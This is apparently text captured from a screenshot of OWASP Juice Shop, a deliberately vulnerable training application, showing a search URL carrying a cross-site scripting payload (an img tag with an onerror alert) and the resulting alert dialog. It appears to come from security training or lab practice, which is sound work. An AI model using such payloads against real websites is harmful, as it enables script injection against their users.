 localhost:3000/#/search?q=<img%20src%3Dx%20onerror%3Dalert(1)>
OWASP Juice Shop
localhost:3000 says
1
OK
Account
0
Your Basket
EN
JS
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12
0 of 0